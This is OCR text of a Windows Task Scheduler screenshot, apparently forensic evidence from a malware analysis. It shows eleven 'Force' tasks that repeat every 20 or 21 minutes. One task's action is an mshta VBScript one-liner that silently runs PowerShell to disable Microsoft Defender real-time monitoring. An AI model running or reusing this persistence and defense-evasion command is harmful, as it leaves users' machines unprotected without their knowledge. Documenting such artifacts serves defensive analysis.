 Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Microsoft
OneCore
Windows
.NET Frame
Active Direc
AppID
Application
Application
AppxDeplo
Autochk
BitLocker
Bluetooth
BrokerInfras
CertificateS
Chkdsk
Clip
CloudExper
Customer E
Data Integri
Defrag
Device Info
Device Setu
DeviceDirec
Diagnosis
DirectX
Name Status Triggers Next Run Time Last Run Time Last Run Result Author Created
DirectXData... Ready Multiple triggers defined 12/6/2021 4:20:49 PM The operation completed successfully. (0x0)
DXGIAdapte... Ready Multiple triggers defined 12/10/2021 4:07:28 PM The operation completed successfully. (0x0)
Force 01 Ready At 5:06 PM on 2/13/2022 - After triggered, repeat every 00:20:00 indefinitely. 2/13/2022 5:26:00 PM 11/30/1999 12:00:00 AM The task has not yet run. (0x41303) DESKTOP-U6VBER0\sreisz 2/13/2022 5:06:04 PM
Force 02 Ready At 5:06 PM on 2/13/2022 - After triggered, repeat every 00:20:00 indefinitely. 2/13/2022 5:26:00 PM 11/30/1999 12:00:00 AM The task has not yet run. (0x41303) DESKTOP-U6VBER0\sreisz 2/13/2022 5:06:05 PM
Force 03 Ready At 5:06 PM on 2/13/2022 - After triggered, repeat every 00:20:00 indefinitely. 2/13/2022 5:26:00 PM 11/30/1999 12:00:00 AM The task has not yet run. (0x41303) DESKTOP-U6VBER0\sreisz 2/13/2022 5:06:08 PM
Force 04 Ready At 5:06 PM on 2/13/2022 - After triggered, repeat every 00:20:00 indefinitely. 2/13/2022 5:26:00 PM 11/30/1999 12:00:00 AM The task has not yet run. (0x41303) DESKTOP-U6VBER0\sreisz 2/13/2022 5:06:12 PM
Force 05 Ready At 5:06 PM on 2/13/2022 - After triggered, repeat every 00:20:00 indefinitely. 2/13/2022 5:26:00 PM 11/30/1999 12:00:00 AM The task has not yet run. (0x41303) DESKTOP-U6VBER0\sreisz 2/13/2022 5:06:18 PM
Force 06 Ready At 5:06 PM on 2/13/2022 - After triggered, repeat every 00:21:00 indefinitely. 2/13/2022 5:27:00 PM 11/30/1999 12:00:00 AM The task has not yet run. (0x41303) DESKTOP-U6VBER0\sreisz 2/13/2022 5:06:02 PM
Force 07 Ready At 5:06 PM on 2/13/2022 - After triggered, repeat every 00:21:00 indefinitely. 2/13/2022 5:27:00 PM 11/30/1999 12:00:00 AM The task has not yet run. (0x41303) DESKTOP-U6VBER0\sreisz 2/13/2022 5:06:03 PM
Force 08 Ready At 5:06 PM on 2/13/2022 - After triggered, repeat every 00:21:00 indefinitely. 2/13/2022 5:27:00 PM 11/30/1999 12:00:00 AM The task has not yet run. (0x41303) DESKTOP-U6VBER0\sreisz 2/13/2022 5:06:05 PM
Force 09 Ready At 5:06 PM on 2/13/2022 - After triggered, repeat every 00:21:00 indefinitely. 2/13/2022 5:27:00 PM 11/30/1999 12:00:00 AM The task has not yet run. (0x41303) DESKTOP-U6VBER0\sreisz 2/13/2022 5:06:07 PM
Force 10 Ready At 5:06 PM on 2/13/2022 - After triggered, repeat every 00:21:00 indefinitely. 2/13/2022 5:27:00 PM 11/30/1999 12:00:00 AM The task has not yet run. (0x41303) DESKTOP-U6VBER0\sreisz 2/13/2022 5:06:08 PM
Force 11 Ready At 5:06 PM on 2/13/2022 - After triggered, repeat every 00:21:00 indefinitely. 2/13/2022 5:27:00 PM 11/30/1999 12:00:00 AM The task has not yet run. (0x41303) DESKTOP-U6VBER0\sreisz 2/13/2022 5:06:10 PM
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property pages using the Properties command.
Action Details
Start a program mshta.exe vbscript:CreateObject("WScript.Shell").Run("cmd /c powershell Set-MpPreference -DisableRealtimeMonitoring $true -ErrorAction Ignore",0)(Window.Close)